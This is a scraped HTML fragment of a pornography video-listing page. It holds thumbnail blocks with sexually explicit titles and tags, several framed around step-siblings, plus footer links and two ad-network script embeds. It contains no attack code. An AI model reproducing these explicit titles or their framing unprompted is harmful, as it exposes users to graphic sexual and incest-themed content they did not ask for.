data-src="https://xvmovies.com/site/wp-content/uploads/2022/07/lesbianx-pretty-aubrey-sinclairs-1st-lesbian-dp.jpg" alt="LesbianX &#8211; Pretty Aubrey Sinclair&#8217;s 1st Lesbian DP"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:02</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>LesbianX &#8211; Pretty Aubrey Sinclair&#8217;s 1st Lesbian DP</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="177067" class="loop-video thumb-block post-177067 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-amateur tag-european tag-femdom tag-fetish tag-group-sex tag-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/spanking-dominas-in-group-peg-sissy-guy-with-strapon/" title="Spanking dominas in group peg sissy guy with strapon">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19894000/19894395/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894395/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894395/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894395/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894395/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894395/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894395/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894395/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894395/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894395/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894395/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19894000/19894395/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/spanking-dominas-in-group-peg-sissy-guy-with-strapon.jpg" alt="Spanking dominas in group peg sissy guy with strapon"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:82%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>82%</span></div>		<header class="entry-header">
			<span>Spanking dominas in group peg sissy guy with strapon</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="160796" class="loop-video thumb-block post-160796 post type-post status-publish format-video has-post-thumbnail hentry category-strapon post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/fetish-strapon-femdoms-cumshot/" title="Fetish strapon femdoms cumshot">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5973108/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5973108/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5973108/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5973108/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5973108/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5973108/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5973108/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5973108/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5973108/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5973108/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5973108/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5973108/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5973108/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5973108/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5973108/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5973108/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5973108/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5973108/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5973108/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5973108/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/fetish-strapon-femdoms-cumshot.jpg" alt="Fetish strapon femdoms cumshot"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>28:31</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Fetish strapon femdoms cumshot</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="163121" class="loop-video thumb-block post-163121 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-amateur tag-anal tag-couple tag-doggystyle tag-french tag-strapon tag-toys tag-wife post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/le-phantasme-de-sa-femme-le-prendre-au-gode-ceinture/" title="le phantasme de sa femme , le prendre au gode ceinture">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19277000/19277287/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19277000/19277287/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19277000/19277287/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19277000/19277287/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19277000/19277287/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19277000/19277287/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19277000/19277287/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19277000/19277287/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19277000/19277287/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19277000/19277287/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19277000/19277287/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19277000/19277287/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/07/le-phantasme-de-sa-femme-le-prendre-au-gode-ceinture.jpg" alt="le phantasme de sa femme , le prendre au gode ceinture"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:38</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>le phantasme de sa femme , le prendre au gode ceinture</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="73012" class="loop-video thumb-block post-73012 post type-post status-publish format-video has-post-thumbnail hentry category-fisting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/t-gay-sex-w/" title="T GAY  SEX  W">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4522588/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4522588/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4522588/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4522588/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4522588/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4522588/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4522588/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4522588/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4522588/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4522588/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4522588/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4522588/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4522588/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4522588/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4522588/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4522588/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4522588/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4522588/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4522588/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4522588/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/t-gay-sex-w.jpg" alt="T GAY  SEX  W"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:49</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>T GAY  SEX  W</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="136461" class="loop-video thumb-block post-136461 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-couch tag-home tag-hot tag-latinas tag-lesbian tag-lesbian-sex tag-sex tag-sexual tag-two post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/two-latinas-have-lesbian-sex-on-the-couch-at-home-sexual-hot-animations/" title="Two Latinas Have Lesbian Sex on the Couch at Home &#8211; Sexual Hot Animations">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/two-latinas-have-lesbian-sex-on-the-couch-at-home-sexual-hot-animations.jpg" alt="Two Latinas Have Lesbian Sex on the Couch at Home &#8211; Sexual Hot Animations"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:90%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>90%</span></div>		<header class="entry-header">
			<span>Two Latinas Have Lesbian Sex on the Couch at Home &#8211; Sexual Hot Animations</span>
		</header>
	</a>
</article>
          
<article data-video-uid="23" data-post-id="55731" class="loop-video thumb-block post-55731 post type-post status-publish format-video hentry category-fisting tag-fist tag-fisting tag-solo post_format-post-format-video actors-adriana-chechik">
	<a href="https://xvmovies.com/fisting/adriana-fists-herself-with-smiley-face-nails-2/" title="Adriana fists herself with smiley face nails">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201807/06/173365531/original/(m=eafTGgaaaa)(mh=xO4AQLyUlIL6oplr)1.jpg,https://ci.phncdn.com/videos/201807/06/173365531/original/(m=eafTGgaaaa)(mh=xO4AQLyUlIL6oplr)2.jpg,https://ci.phncdn.com/videos/201807/06/173365531/original/(m=eafTGgaaaa)(mh=xO4AQLyUlIL6oplr)3.jpg,https://ci.phncdn.com/videos/201807/06/173365531/original/(m=eafTGgaaaa)(mh=xO4AQLyUlIL6oplr)4.jpg,https://ci.phncdn.com/videos/201807/06/173365531/original/(m=eafTGgaaaa)(mh=xO4AQLyUlIL6oplr)5.jpg,https://ci.phncdn.com/videos/201807/06/173365531/original/(m=eafTGgaaaa)(mh=xO4AQLyUlIL6oplr)6.jpg,https://ci.phncdn.com/videos/201807/06/173365531/original/(m=eafTGgaaaa)(mh=xO4AQLyUlIL6oplr)7.jpg,https://ci.phncdn.com/videos/201807/06/173365531/original/(m=eafTGgaaaa)(mh=xO4AQLyUlIL6oplr)8.jpg,https://ci.phncdn.com/videos/201807/06/173365531/original/(m=eafTGgaaaa)(mh=xO4AQLyUlIL6oplr)9.jpg,https://ci.phncdn.com/videos/201807/06/173365531/original/(m=eafTGgaaaa)(mh=xO4AQLyUlIL6oplr)10.jpg,https://ci.phncdn.com/videos/201807/06/173365531/original/(m=eafTGgaaaa)(mh=xO4AQLyUlIL6oplr)11.jpg,https://ci.phncdn.com/videos/201807/06/173365531/original/(m=eafTGgaaaa)(mh=xO4AQLyUlIL6oplr)12.jpg,https://ci.phncdn.com/videos/201807/06/173365531/original/(m=eafTGgaaaa)(mh=xO4AQLyUlIL6oplr)13.jpg,https://ci.phncdn.com/videos/201807/06/173365531/original/(m=eafTGgaaaa)(mh=xO4AQLyUlIL6oplr)14.jpg,https://ci.phncdn.com/videos/201807/06/173365531/original/(m=eafTGgaaaa)(mh=xO4AQLyUlIL6oplr)15.jpg,https://ci.phncdn.com/videos/201807/06/173365531/original/(m=eafTGgaaaa)(mh=xO4AQLyUlIL6oplr)16.jpg"><img data-src="https://ci.phncdn.com/videos/201807/06/173365531/original/(m=eafTGgaaaa)(mh=xO4AQLyUlIL6oplr)12.jpg" alt="Adriana fists herself with smiley face nails"></div>						<span class="views"><i class="fa fa-eye"></i> 12K</span>			<span class="duration"><i class="fa fa-clock-o"></i>08:56</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>Adriana fists herself with smiley face nails</span>
		</header>
	</a>
</article>
          
<article data-video-uid="24" data-post-id="136503" class="loop-video thumb-block post-136503 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-blowjob tag-fist tag-slut post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/i-fist-and-blowjob-my-bf-because-hes-a-slut-trailer/" title="I fist and blowjob my bf because he&apos;s a slut &#8211; Trailer">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/i-fist-and-blowjob-my-bf-because-hes-a-slut-trailer.jpg" alt="I fist and blowjob my bf because he&apos;s a slut &#8211; Trailer"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:03</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>I fist and blowjob my bf because he&apos;s a slut &#8211; Trailer</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="25" data-post-id="172325" class="loop-video thumb-block post-172325 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-ass tag-dirty tag-fuck tag-tight tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/anal/she-wont-stop-talking-dirty-while-i-fuck-her-tight-ass/" title="She won&apos;t stop talking dirty while I fuck her tight ass!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/she-wont-stop-talking-dirty-while-i-fuck-her-tight-ass.jpg" alt="She won&apos;t stop talking dirty while I fuck her tight ass!"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:03</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:71%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>71%</span></div>		<header class="entry-header">
			<span>She won&apos;t stop talking dirty while I fuck her tight ass!</span>
		</header>
	</a>
</article>
          
<article data-video-uid="26" data-post-id="72353" class="loop-video thumb-block post-72353 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-ass tag-ass-fuck tag-fucked tag-sexy post_format-post-format-video actors-rebel-lynn">
	<a href="https://xvmovies.com/anal/holed-sexy-step-sister-rebel-lynns-ass-fucked-by-step-brother/" title="HOLED &#8211; Sexy step-sister Rebel Lynn&apos;s ass fucked by step-brother">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/holed-sexy-step-sister-rebel-lynns-ass-fucked-by-step-brother.jpg" alt="HOLED &#8211; Sexy step-sister Rebel Lynn&apos;s ass fucked by step-brother"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:26</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>HOLED &#8211; Sexy step-sister Rebel Lynn&apos;s ass fucked by step-brother</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="99910" class="loop-video thumb-block post-99910 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-big-cock tag-brunette tag-casting tag-creampie tag-deepthroat tag-facial tag-hd tag-mature tag-milf post_format-post-format-video">
	<a href="https://xvmovies.com/anal/first-time-stunner-yasmin-creampied-after-riding-anal/" title="First Time Stunner Yasmin Creampied After Riding Anal">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.hclips.com/contents/videos_screenshots/7929000/7929907/240x180/1.jpg,https://tn.hclips.com/contents/videos_screenshots/7929000/7929907/240x180/2.jpg,https://tn.hclips.com/contents/videos_screenshots/7929000/7929907/240x180/3.jpg,https://tn.hclips.com/contents/videos_screenshots/7929000/7929907/240x180/4.jpg,https://tn.hclips.com/contents/videos_screenshots/7929000/7929907/240x180/5.jpg,https://tn.hclips.com/contents/videos_screenshots/7929000/7929907/240x180/6.jpg,https://tn.hclips.com/contents/videos_screenshots/7929000/7929907/240x180/7.jpg,https://tn.hclips.com/contents/videos_screenshots/7929000/7929907/240x180/8.jpg,https://tn.hclips.com/contents/videos_screenshots/7929000/7929907/240x180/9.jpg,https://tn.hclips.com/contents/videos_screenshots/7929000/7929907/240x180/10.jpg,https://tn.hclips.com/contents/videos_screenshots/7929000/7929907/240x180/11.jpg,https://tn.hclips.com/contents/videos_screenshots/7929000/7929907/240x180/12.jpg,https://tn.hclips.com/contents/videos_screenshots/7929000/7929907/240x180/13.jpg,https://tn.hclips.com/contents/videos_screenshots/7929000/7929907/240x180/14.jpg,https://tn.hclips.com/contents/videos_screenshots/7929000/7929907/240x180/15.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/09/first-time-stunner-yasmin-creampied-after-riding-anal.jpg" alt="First Time Stunner Yasmin Creampied After Riding Anal"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>First Time Stunner Yasmin Creampied After Riding Anal</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="176783" class="loop-video thumb-block post-176783 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-blowjob tag-deepthroat tag-hardcore tag-toys post_format-post-format-video">
	<a href="https://xvmovies.com/anal/21-sextury-sexy-brunette-ruby-shades-feels-horny-and-wants-a-big-cock-in-her-ass/" title="21 SEXTURY &#8211; Sexy Brunette Ruby Shades Feels Horny And Wants A Big Cock In Her Ass!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://tn.txxx.tube/contents/videos_screenshots/19892000/19892235/288x162/1.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892235/288x162/2.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892235/288x162/3.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892235/288x162/4.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892235/288x162/5.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892235/288x162/6.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892235/288x162/7.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892235/288x162/8.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892235/288x162/9.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892235/288x162/10.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892235/288x162/11.jpg,https://tn.txxx.tube/contents/videos_screenshots/19892000/19892235/288x162/12.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2024/02/21-sextury-sexy-brunette-ruby-shades-feels-horny-and-wants-a-big-cock-in-her-ass.jpg" alt="21 SEXTURY &#8211; Sexy Brunette Ruby Shades Feels Horny And Wants A Big Cock In Her Ass!"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:01</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>21 SEXTURY &#8211; Sexy Brunette Ruby Shades Feels Horny And Wants A Big Cock In Her Ass!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
